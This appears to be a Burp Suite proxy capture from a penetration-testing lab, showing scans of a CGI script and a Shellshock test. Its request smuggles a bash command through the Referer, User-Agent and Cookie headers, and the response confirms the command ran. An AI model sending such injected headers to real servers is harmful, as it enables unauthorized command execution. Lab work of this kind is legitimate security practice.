 # Host Method URL Params Edited Status Length MIME type Extension Title
424 http://10.10.10.56 GET / 200 407 HTML
425 http://10.10.10.56 POST /sdk ✓ 404 458 HTML 404 Not
426 http://10.10.10.56 GET /nmaplowercheck1605286792 404 479 HTML 404 Not
427 http://10.10.10.56 GET /cgi-bin/user.sh 200 319 text sh
428 http://10.10.10.56 GET / 200 407 HTML
429 http://10.10.10.56 GET /HNAP1 404 460 HTML 404 Not
430 http://10.10.10.56 GET /cgi-bin/user.sh 500 801 HTML sh 500 Inte
431 http://10.10.10.56 GET /evox/about 404 465 HTML 404 Not
432 http://10.10.10.56 GET / 200 407 HTML
433 http://10.10.10.56 GET / 200 407 HTML
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; echo; echo -n gifamzw; echo uywxwht
3 Connection: close
4 User-Agent: () { :;}; echo; echo -n gifamzw; echo uywxwht
5 Cookie: () { :;}; echo; echo -n gifamzw; echo uywxwht
6 Host: localhost:8080
7
8
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2020 17:05:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 166
7
8 gifamzwuywxwht
9
10 gifamzwuywxwht
11
12 gifamzwuywxwht
13
14 Content-Type: text/plain
15
16 Just an uptime test script
17
18 12:05:43 up 4 min, 0 users, load average: 0.01, 0.06, 0.03
19